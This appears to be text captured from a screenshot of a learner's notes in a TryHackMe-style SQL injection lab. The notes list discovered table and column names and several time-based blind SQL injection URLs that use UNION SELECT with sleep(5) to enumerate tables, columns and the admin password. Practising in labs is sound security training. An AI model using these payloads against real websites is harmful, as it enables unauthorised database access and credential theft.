 File Edit View VM Tabs Help
Home Kali 2021.1 Kali 2
1 2 3 4 20:34
~/share/THM/test/notes.txt • - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
notes.txt
7
8 table_names
9 analytics_referrers,users
10
11 column_names
12 id,username,password
13
14 credentials
15 username: admin
16 password:
17
18 https://website.thm/analytics?referrer=x' union select 1,sleep(5) from information_schema.tables where table_schema='sqli_four' and table_name like 'a%';--
19
20
21 https://website.thm/analytics?referrer=x' union select 1,sleep(5) from information_schema.tables where table_schema='sqli_four' and table_name like
'analytics_referrers%' and table_name!='analytics_referrers';--
22
23 https://website.thm/analytics?referrer=x' union select 1,sleep(5) from information_schema.columns where table_name='users' and column_name like '%';--
24
25 https://website.thm/analytics?referrer=x' union select 1,sleep(5) from information_schema.columns where table_name='users' and column_name like '%' and
column_name!='username';--
26
27 https://website.thm/analytics?referrer=x' union select 1,sleep(5) from users where username like '%';--
28
29 https://website.thm/analytics?referrer=x' union select 1,sleep(5) from users where username='admin' and password like '%';--
30
31
32
Line 30, Column 1 Tab Size: 4 Plain Text